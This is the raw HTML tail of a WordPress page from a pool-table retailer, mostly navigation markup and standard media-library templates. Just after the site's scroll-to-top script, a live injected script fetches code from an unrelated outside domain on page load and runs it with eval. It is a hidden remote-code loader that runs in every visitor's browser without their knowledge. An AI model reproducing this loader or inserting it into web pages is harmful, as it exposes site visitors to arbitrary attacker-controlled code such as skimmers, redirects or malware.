</li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/delivery/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >Delivery</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/testimonies/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >TESTIMONIES</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56" >
<a class="e4158-5 x-anchor x-anchor-menu-item" tabindex="0" href="https://barpooltables.net/about-us/" >

  
  <div class="x-anchor-content">
        <div class="x-anchor-text"><span class="x-anchor-text-primary" >ABOUT US</span></div>    <i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>  </div>

    
  
</a>
</li></ul>  </div>

</div>

    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top">
                
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

      <script>

      jQuery(document).ready(function($) {

        var $window            = $(window);
        var body                 = $('body');
        var bodyOffsetBottom     = $window.scrollBottom();             // 1
        var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
        var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
        var $scrollTopAnchor      = $('.x-scroll-top');

        function sizingUpdate(){
          var bodyOffsetTop = $window.scrollTop();
          if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.75 ) ) {
            $scrollTopAnchor.addClass('in');
          } else {
            $scrollTopAnchor.removeClass('in');
          }
        }

        $window.on('scroll', sizingUpdate).resize(sizingUpdate);
        sizingUpdate();

        $scrollTopAnchor.on( 'click', function(){
          $('html, body').animate({ scrollTop: 0 }, 850, 'xEaseInOutExpo');
          return false;
        });

      });

      </script>

    
  </div> <!-- END .x-root -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">Close uploader</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="/table-100816/?mode=list" class="view-list">
			<span class="screen-reader-text">List View</span>
		</a>
		<a href="/table-100816/?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">Grid View</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>
		<button type="button" class="button-link upload-dismiss-errors"><span class="screen-reader-text">Dismiss Errors</span></button>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
			<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}"/>
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">Details</h2>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="filename"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>

				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<input type="text" id="attachment-details-two-column-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting">
					<span class="name">Uploaded By</span>
					<span class="value">{{ data.authorName }}</span>
				</span>
				<# if ( data.uploadedToTitle ) { #>
					<span class="setting">
						<span class="name">Uploaded To</span>
						<# if ( data.uploadedToLink ) { #>
							<span class="value"><a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a></span>
						<# } else { #>
							<span class="value">{{ data.uploadedToTitle }}</span>
						<# } #>
					</span>
				<# } #>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Copy Link</label>
					<input type="text" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# if ( data.can.save ) { #> |
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #> |
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">Remove</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">Deselect</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( 'image' === data.type && data.sizes ) { #>
					<img src="{{ data.size.url }}" draggable="false" alt="" />
				<# } else { #>
					<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
				<# } #>
			</div>
			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						Original image:						<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLength }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete Permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<input type="text" id="attachment-details-alt-text" value="{{ data.alt }}" aria-describedby="alt-text-description" {{ maybeReadOnly }} />
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Copy Link</label>
			<input type="text" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' == wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' == wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<input type="text" id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description" />
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption" />
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<input type="text" id="image-details-alt-text" data-setting="alt" value="{{ data.model.alt }}" aria-describedby="alt-text-description" />
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree" target="_blank" rel="noopener noreferrer">Describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
